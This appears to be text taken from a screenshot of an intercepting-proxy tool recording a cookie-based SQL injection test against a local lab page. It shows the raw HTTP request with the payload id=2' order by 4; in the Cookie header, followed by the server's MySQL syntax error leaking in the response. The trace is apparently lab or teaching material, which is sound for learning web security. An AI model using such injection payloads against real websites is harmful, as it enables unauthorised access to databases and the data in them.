 Request
Raw Params Headers Hex
GET /Injection/cookie/cookie.php?id=2 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: id=2' order by 4;
Phpstorm-cfe29fb0=f1e178a3-5138-40ac-8aa2-ed2885eb1de3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 15 Nov 2018 10:40:32 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Set-Cookie: id=1
Content-Length: 166
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near ''
order by 4' at line 1